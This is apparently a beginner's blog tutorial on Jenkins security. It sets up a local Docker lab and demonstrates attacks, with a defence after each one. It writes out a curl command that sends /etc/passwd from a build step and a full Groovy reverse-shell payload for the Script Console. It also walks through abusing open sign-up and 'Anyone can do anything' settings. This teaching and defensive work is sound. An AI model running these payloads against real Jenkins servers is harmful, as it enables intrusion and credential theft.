Breaking Jenkins to Build It Better: A Beginner’s Guide to Jenkins Security Fundamentals

So, you’ve heard a little about CI/CD pipelines and Jenkins, that trusty old automation server. You’ve probably set up a few jobs, wrote some scripts to automated builds, and probably even deployed a “Hello World” application. But now you might be wondering “What if someone “bad” tries to mess with my precious little Jenkins setup?”
Welcome to the world of CI/CD Red Teaming, where you get to play the villain (temporarily of course) to make your pipelines and your overall CI/CD secure. In this blog, we’ll explore ways to think like an attacker, take advantage of common weaknesses in Jenkins, and then try and understand ways to implement secure practices like a distinguished blue team security analyst.
What Is CI/CD Red Teaming?
Let’s have a quick recap:
- CI/CD (Continuous Integration/Continuous Delivery) basically automates building, testing, and deploying code.
- Jenkins is an open-source automation server that lets you create CI/CD pipelines using scripts and plugins.
Consider Red Teaming as a simulated cyberattack. Instead of waiting for hackers to strike, you pretend to be the bad guy. The goal is to find flaws in your system before they’re exploited by the bad guys.
“But Why Jenkins?” You may ask. Because it’s everywhere. And “everywhere” means “everywhere attackers look!”
Why Should You Care About Jenkins Security?
Jenkins Servers might hold sensitive credentials and information that must be kept away from the public. Typically a Jenkins Server contains the following:
- Your codebase
- Deployment credentials for AWS, Kubernetes etc
- Secrets like API keys and passwords
- The power to deploy (or destroy) production environments
If a hacker finds their way into your Jenkins instances, they could potentially:
- Steal your code.
- Deploy malware.
- Exfiltrate your credentials
Scary? Yes, 100%. Let’s make it less scary.
Common Jenkins Vulnerabilities and Security Flaws
Let’s take a look at some of the common flaws developers make when working with Jenkins
1. The “Open For All” Jenkins Dashboard
Sometimes Jenkins instances are left exposed to the internet with no authentication. Yes, this still happens. Attackers could skip the login screen completely and walk right in to create chaos.
2. Plugins: The Wolf in Sheep’s Clothing
Outdated or vulnerable plugins ( I’m looking at you, Permissive Script Security Plugin 😒) can leave your Jenkins system vulnerable begging to be hacked. “Hey, this ‘Hello Kitty Theme Plugin” seems harmless… BUT IT RUNS ARBITRARY GROOVY CODE!!!”
3. Secrets in Plain Sight
Lack of security awareness or improper security configurations can lead to credentials hardcoded in Jenkinsfiles or printed in build logs. You might be thinking “But all this feels extremely unrealistic…” Trust me, it’s more common than you think. Lack of security awareness is a real problem, and it’s mostly us rolling out a red carpet for the bad guys.
Attack Example:
stage('Deploy') {
steps {
sh 'aws s3 sync . s3://my-bucket --secret-key THIS_IS_MY_SHINY_AWS_KEY'
}
}
4. The Over Privileged “Admin”
Everyone’s an admin. Even the intern. (Now I’m starting to wonder why there’s a node running on my Jenkins server with an IP from Beijing.)
It’s important to set up secure authorization mechanisms by assigning the right permissions to users in Jenkins. Never give users more permissions than they actually require. Using “Matrix-based Security” and the “Project-based Matrix Authorization Strategy” will give you more flexibility in controlling what each user can do with each project.”
5. Allowing builds to run on the Built-In node
This shouldn’t come as a surprise, allowing builds to run on your “master” node (a.k.a. the Built-In Node) opens up more doors for threat actors and can jeopardize the entire system running the Jenkins server. If an attacker gains access to the pipeline script, they could perform actions on the system, execute commands, steal system credentials or sensitive files, and even potentially leave a backdoor into the system. You’ll see why this is so important shortly, as we simulate attacks in the demos below.
Let’s Hack a Jenkins Server (Ethically!)
Let’s simulate a simple attack. Don’t try this at home… unless it’s your own lab.
Lab Setup: Your Jenkins Playground
Install Jenkins locally or in a Docker container (safe and isolated):
# pull the jenkins image
docker pull jenkins/jenkins
# start the jenkins container
docker run -p 8080:8080 -p 8080:8080 -v /your/home:/var/jenkins_home jenkins/jenkins
# You will find the initial Admin password in the docker logs
docker logs [container_id]
Attack #1: The Unauthenticated Dashboard
Jenkins is wide open, no login required. You might think that running a Jenkins server on a private network is harmless, but think again. If an attacker were to breach your network, they could simply run an Nmap scan, find Jenkins running, and the rest would be history
Steps:
- Visit http://localhost:8080.
- navigate to Manage > configureSecurity
- Enable the “Anyone can do anything” option

4. Create a new job (New Item > Freestyle project).
5. In the build step, add a shell command to leak system secrets:
# Malicious "build" script
sh 'curl -H "content-type: application/json" --data "@/etc/passwd"'
How to Defend against it?:
- Enable authentication (Jenkins > Manage Jenkins > Security > Enable Authorization).
- Use strong passwords or SSO.
- Disable the anonymous access entirely. This allows only authenticated users to interact with the system
Attack #2: Groovy Script Injection
The ‘Script Console’ allows admins to run Groovy code. Typically, you can navigate to the /script directory and access the Script Console. But what if there were no security mechanisms to protect it from unauthenticated or unauthorized users?
Steps:
- Open your favourite browser
- Navigate to http://localhost:8080/script
- Paste the Groovy payload in the script console
- Open a Netcat listener and run the Groovy script
- Get a reverse shell! 😎
String host="";int port=;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
How to Defend against it?:
- Restrict script console access to admins only.
- Monitor for unusual processes (e.g., sudden CPU spikes or unusually longer build duration).
Attack #3: “Allow users to sign up” and “Logged-in users can do anything”
Letting users sign up is a big no-no, especially with all the things that could go wrong. There are simply more disadvantages than advantages to enabling this option. Pair it with letting logged-in users do anything, and you’ve just shot yourself in the foot. But we wouldn’t know unless we tried it ourselves, right?
Steps:
- First, log in to your account and head over to Manage > Configure Security.
- Enable the “Allow users to sign up” option.

3. Go to the “Authorization” section and select “Anyone can do anything”.

- Log out and navigate to http://localhost:8080/.
- You’ll see a sign-up page; create an account and log in.

3. Ta-da! Now you have full control over the Jenkins Server.

Let’s learn to defend against attacks
After playing attacker, let’s switch hats! Here are a few fundamental steps to defend against common attacks on Jenkins :
1. Secure the Dashboard
- Never expose Jenkins over HTTP. Implement a reverse proxy (eg: Nginx, Traefik).
- Keep Jenkins in a private subnet, not letting the public access it.
2. Plugins: Less Is More
- Avoid experimenting with plugins in production and delete any unused plugins.
- Update plugins religiously. Jenkins’ plugin manager is your friend.
3. Utilize Secret Management
- Use Jenkins’ Credentials Binding Plugin to store secrets.
- Never print secrets in logs, Consider adding set +x in scripts to disable command echoing.
4. Role-Based Access Control
- Create roles (e.g., “developer”, “tester”) with the Role-Based Strategy Plugin.
- Follow the principle of least privilege.
5. Audit 👏 Audit 👏 Audit 👏 Everything
- Check Manage Jenkins > System Log for suspicious activities.
- Plugins like “Probely Security Scanner” can help you perform vulnerability scans.
Example: The Case of the Leaky Pipeline
Let me introduce you to secureCorp, a fictional startup. Their Jenkins pipeline deployed code to AWS. But they made one mistake:
stage('Deploy to AWS') {
environment {
AWS_ACCESS_KEY = 'AWSKEYFTW'
AWS_SECRET_KEY = 'ultraSuperSecretKey'
}
steps {
sh 'aws s3 cp ./app s3://secureCorp-app'
}
}
What Went Wrong:
- Hardcoded keys in the Jenkinsfile.
- Keys printed in the build log (visible to all users with “read” access).
The Attack:
- Attacker views the build log, copies AWS keys.
- Attacker spins up the EC2 instances.
- Steal credentials and sensitive data.
The Fix:
- Store AWS keys in Jenkins Credentials Store.
- Reference them via withCredentials syntax:
withCredentials([
string(credentialsId: 'aws-access-key', variable: 'AWS_ACCESS_KEY'),
string(credentialsId: 'aws-secret-key', variable: 'AWS_SECRET_KEY')
]) {
sh 'aws s3 cp ./app s3://secureCorp-app'
}
Checklist for Identifying Common Security Flaws in Jenkins
Are you ready to test your own Jenkins setup? Here are some of the things you should consider:
- Is Jenkins exposed to the internet? Use Shodan to check if your Jenkins server is exposed.
- Is the Jenkins UI left without any authentication
- Are the plugins up to date? Manage Jenkins > Plugin Manager tells you all.
- Can non admin users create jobs or run scripts?
- Are secrets hiding in logs/Jenkinsfiles? (Pro tip: If your AWS keys are in a log, so is your future employment termination letter.)
- Are usernames, passwords, and other sensitive data used in plaintext in the pipeline script?
- Are you logging too much? Logs are good but TMI is Bad.
- Is the /script directory accessible without requiring authentication in Jenkins?
- Most importantly, are you still using ‘admin/admin’? What’s the point of all these security checks if your authentication can be cracked faster than you can say “Jenkins”?
Final Thoughts: Be Prepared, Not Paranoid!
By thinking like an attacker, you’ll learn to spot security flaws that tools and automated scanners might miss. Jenkins is a powerful tool and is still widely used, but there are a ton of things that can go wrong when setting it up or working with it.
This brief blog was written to cover the fundamental security flaws in Jenkins. While the risks and mitigation strategies go far beyond what’s covered here, I hope you’ve learned something new. If you want to dive deeper, consider experimenting more with your Jenkins setup if you’ve been following along. And if you’re just here for the read, try setting up Jenkins yourself and replicating the demos shown in this blog. Go beyond what’s mentioned here. Play around, break things, and see how they work.
So go ahead: Build your pipeline, Nuke it, and then build it back better. That’s the best way to learn!
Here are some resources for future learning:
- Official documentation on Securing Jenkins
- Hacking Jenkins! ~ By Orange Tsai
- Continuous Intrusion: Why CI Tools Are An Attackers Best Friend
I hope you enjoyed reading this as much as I enjoyed writing it. Happy hacking, Break responsibly! 🫡🛡️